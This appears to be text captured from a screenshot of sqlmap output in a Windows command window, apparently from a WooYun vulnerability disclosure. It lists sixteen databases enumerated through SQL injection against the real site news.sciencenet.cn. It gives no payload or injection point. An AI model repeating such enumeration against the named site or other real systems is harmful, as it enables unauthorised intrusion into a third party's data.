 C:\Windows\system32\cmd.exe
[11:35:31] [INFO] retrieved: model
[11:35:47] [INFO] retrieved: msdb
[11:35:58] [INFO] retrieved: OQSS3ES
[11:36:40] [INFO] retrieved: ReportServer
[11:37:31] [INFO] retrieved: ReportServerTempDB
[11:38:39] [INFO] retrieved: sweekly2
[11:39:14] [INFO] retrieved: tempdb
[11:39:51] [INFO] retrieved: weixin
available databases [16]:
[*] 2013people
[*] 2014people
[*] kexue
[*] kexue_news
[*] kexue_wenxian
[*] keyou8
[*] KXXSH
[*] master
[*] model
[*] msdb
[*] OQSS3ES
[*] ReportServer
[*] ReportServerTempDB
[*] sweekly2
[*] tempdb
[*] weixin
[11:40:40] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\news.sciencenet.cn'
[*] shutting down at 11:40:40
搜狗拼音输入法 半 :
www.wooyun.org